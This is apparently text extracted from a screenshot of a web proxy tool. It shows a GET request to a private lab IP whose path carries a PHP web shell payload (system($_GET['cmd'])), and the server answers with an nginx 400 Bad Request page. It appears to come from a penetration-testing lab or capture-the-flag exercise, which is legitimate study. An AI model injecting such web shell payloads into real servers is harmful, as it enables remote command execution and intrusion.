 Request
Pretty Raw \n Actions
1 GET <?php system($_GET['cmd']); ?> HTTP/1.1
2 Host: 192.168.1.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Thu, 18 Nov 2021 20:19:39 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15